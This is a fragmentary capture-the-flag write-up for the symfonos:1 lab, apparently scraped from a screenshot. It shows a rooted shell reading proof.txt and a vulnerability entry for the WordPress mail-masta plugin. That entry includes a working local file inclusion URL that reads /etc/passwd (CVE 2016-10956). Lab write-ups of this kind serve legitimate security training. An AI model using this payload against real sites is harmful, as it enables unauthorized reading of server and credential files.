 Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
ls
proof.txt
cat proof.txt
Congrats on rooting symfonos:1!
Description Plugin is still affected and has been closed
Proof of Concept http://example.com/wp-content/plugins/mail-masta/inc/campaign
/count_of_send.php?pl=/etc/passwd
Affects Plugin
mail-masta
References
CVE 2016-10956
EXPLOITDB 40290